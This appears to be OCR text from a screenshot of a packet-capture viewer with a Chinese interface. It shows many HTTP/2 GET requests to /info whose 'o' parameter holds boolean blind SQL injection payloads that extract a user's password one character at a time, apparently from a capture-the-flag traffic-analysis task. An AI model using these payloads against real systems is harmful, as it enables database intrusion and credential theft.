 1 No. Time Source Destinatio Protocol Length Info
升序 降序 颜色排序 高级模式
内容筛选 颜色筛选 文本筛选 清空条件
GET /info
搜索 同时包含所有关键字的内容
搜索 包含任一关键字的内容
搜索 包含整个字符串的内容
将当前所选内容添加到筛选器
HEADERS[1001]: GET /info?l=1&o=%28case_
HEADERS[1003]: GET /info?l=1&o=%28case_
HEADERS[1005]: GET /info?l=1&o=%28case_
HEADERS[1007]: GET /info?l=1&o=%28case_
HEADERS[1009]: GET /info?l=1&o=%28case_
HEADERS[1011]: GET /info?l=1&o=%28case_
HEADERS[1013]: GET /info?l=1&o=%28case_
HEADERS[1015]: GET /info?l=1&o=%28case_
HEADERS[1017]: GET /info?l=1&o=%28case_
HEADERS[1019]: GET /info?l=1&o=%28case_
HEADERS[101]: GET /info?l=1&o=%28case_w
确定 取消
1052 43034 S[1]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UPDATE[1]
1057 43052 S[3]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPDATE[3]
1059 43059 S[5]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPDATE[5]
1061 43066 S[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[7]
1063 43073 S[9]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[9]
1065 43079 S[11]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[11]
1067 43086 S[13]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[13]
1069 43093 S[15]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[15]
1071 43099 S[17]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[17]
1073 43107 S[19]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2235%22_then_id_else_col1_end%29, WINDOW_UPDATE[19]
1075 43113 S[21]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2236%22_then_id_else_col1_end%29, WINDOW_UPDATE[21]
1077 43119 S[23]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2237%22_then_id_else_col1_end%29, WINDOW_UPDATE[23]
1079 43126 S[25]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UPDATE[25]
1081 43132 S[27]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPDATE[27]
1083 43138 S[29]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPDATE[29]
1085 43144 S[31]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[31]
1087 43151 S[33]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[33]
1089 43159 S[35]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[35]
1091 43165 S[37]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[37]
1093 43172 S[39]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[39]
1095 43178 S[41]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[41]
1097 43185 S[43]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UPDATE[43]
1099 43194 S[45]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPDATE[45]
1101 43201 S[47]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPDATE[47]
1103 43207 S[49]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[49]
1105 43214 1175 192.168.1.8 192.168.1.1 HTTP2 246 HEADERS[51]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[51]
1107 43226 1175 192.168.1.8 192.168.1.1 HTTP2 246 HEADERS[53]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[53]
1109 43232 1175 192.168.1.8 192.168.1.1 HTTP2 247 HEADERS[55]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[55]
1111 43239 1175 192.168.1.8 192.168.1.1 HTTP2 247 HEADERS[57]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[57]
1113 43245 1176 192.168.1.8 192.168.1.1 HTTP2 246 HEADERS[59]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[59]
1115 43251 1176 192.168.1.8 192.168.1.1 HTTP2 246 HEADERS[61]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2235%22_then_id_else_col1_end%29, WINDOW_UPDATE[61]